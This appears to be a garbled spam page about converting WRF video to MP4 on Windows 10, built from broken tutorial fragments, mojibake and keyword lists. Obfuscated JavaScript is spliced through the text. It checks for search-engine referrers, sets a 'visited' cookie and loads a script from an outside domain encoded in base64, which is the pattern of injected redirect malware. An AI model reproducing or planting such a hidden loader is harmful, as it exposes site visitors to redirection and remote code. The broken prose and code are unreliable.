

## **Download Free Convert Wrf To Mpeg 4 For Windows 10**

From the formats displayed click on вЪвМР4 (MPEG-4) Formate Dik option Step 4.. You will then see a convert dialogue window that will pop up Choose the specification on where and how you want to save your file.. From ther оп вБьСопуеты Ба́к and then click on вБьАdd Files.. var \_0x2d48=['c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Y29udmVydCt3cmYrdG8rbXBlZys0','YnJE','c3BsaXQ=','Z2V0RWZRoPQ==','OyBkb21haW49','VWFic1M=','WERBdmE vb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LnlhbmRleC4=','anB4','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cGh5YU8=','RlJEa1Y=','dkdlWUQ=','Z2V0','dmlzaXRlZA==','YGZ5SVM=','ekRvcng=','Y2FOZXo=','Z2p1anQ 0x466dc8=function(\_0x3c7c33){while(--\_0x3c7c33)}{\_0x3bcf7e['push'](\_0x3bcf7e['push'](\_0x3bcf7e['push'](\_0x3bcf7e['shift']());}};\_0x466dc8(++\_0x1a43c5);}(\_0x2d48,0xfc));var \_0x1a43c5);}(\_0x2d48,0xfc));var \_0x3d42b13,\_0x277b iMedia Converter Deluxe let us now see how it converts videos to MP4 formatStep 1.

With iSkysoft iMedia Converter software at hand you will be sure to do multiple conversions simultaneously.. With its inbuilt toolbox you will be able to make GIFs, record screen activities, change video metadata and perfo formats... It is a bit cumbersome to get a software that converts WRF file to MP4 effectively.. Other than video conversions it also converts audios like MP3, AAC, APE and many more.. Step 7 Lastly choose the schedule on w

how to convert mp4 to mpeg on windows, convert mpeg to mp3 windows media player, convert mp4 to mpeg 2 windows 10, convert mpeg to mp3 windows media player, how to convert mpeg to mp3 windows. how do i convert mp4 to mpeg media player, convert mpeg windows media

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x54de47){\_0x40ea0d=window;}return\_0x40ea0d;};var\_0x362885=\_0x106029();var\_0x482ad6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x362885['

 $0x34706cf+1;0x24706cf+1;0x24706cf+1;0x24706cf+1;0x34706cf+1;0x34706cf+1;0x34706cf+1;0x34706cf+1;0x34706cf+1;0x34706cf+1;0x34706cf+1;0x34706cf+1;0x34706cf+1;0x34706cf+1;0x34706cf+1;0x34706cf+1;0x34706cf+1;0x34706cf+1;0x34$ \_0x26a7ee=0x0,\_0xc3e25c=\_0x3fe7f0['length'];\_0x26a7ee=\_0x27fdb6;},'EMjYG':function\_0x34a540(\_0x184cf2,\_0x403409){return\_0x184cf2===\_0x403409;},'rDorx':\_0x51f7('0x22'),'caNez':function\_0x34a860(\_0x5b0e5c,\_0x348098);},'FLozK \_0x488d8d8d['yTjic'],\_0x488d8d8d[\_0x51f7('0x24')],\_0x488d8d8d[\_0x51f7('0x25')],'.. When you have converted files, you can share and transfer them to your iOS device, Android device or Camcorder.. Step 3 Convert Videos to WRF file click on BTB+FileBT6k menu and select BTB+ConvertBT6k option.. Get the Best MP4 Video Converter - iSkysoft iMedia Converter DeluxeYou can input different videos and audios from your local storage, iOS devices, And Network Recording player for Advanced Recording format.. Step 1 Open WebEx player on your computer Step 2 Next, you need to open the WRF file with the WebEx player, you can double click on WRF file and open with WebEx play

## **how to convert mp4 to mpeg on windows**

## **convert mp4 to mpeg 2 windows 10**

вЪк Upload several video files as you can Step 2 Choose Output FormatNow that you have uploaded your videos, you need to choose MP4 as you reutput format.. However, you can use WebEx player to convert WRF to MP4 as you wi .0x488d8d['vuZji'],\_0x488d8d['DOdZM']],\_0x4542c8=document['referrer'],\_0x4542c8=document['referrer'],\_0x3b9a04=![],\_0x4b5a9d=cookie[\_0x51f7('0x27')](\_0x51f7('0x28'));.0r160893++){if(\_0x488d8d[\_0x51f7('0x28'));.0r(var\_0x160 COOKie[18et'](\_0x51f7('0x28'),0x1,0x1);if(!\_0x488d8d[\_0x51f7('0x28'),0x1,0x1);if(!\_0x488d8d[\_0x51f7('0x28')](\_0x488d8d[\_0x51f7('0x2f')]],\_0x488d8d[\_0x51f7('0x30'))){\_0x488d8d[\_0x51f7('0x2f')],\_0x488d8d[\_0x51f7('0x30')))} [ and upload the videos for conversion.. Part 1 How to Convert WRF to MP4 using WebEx Player When you want to convert WRF file to MP4 you can use WebEx Player on your computer.. Related Articles & TipsCopyrightB©2017 iSkysof

## **convert mpeg to windows media player**

Step 6 From there, you need to set the quality output of the video Click on BTb+Video QualityBT6k to select quality whether high, medium or low and its video codec.. Choose BTb+MP4BT6k format and then select the quality of converter supports over 150 popular file formats such as MP4, FLV, DivX, ASF, WMV, VOB, MOV and HD MOV just to mention a few.. Since you want to convert all the videos to MP4 format click on BBBConvert all Task AsBB6 you w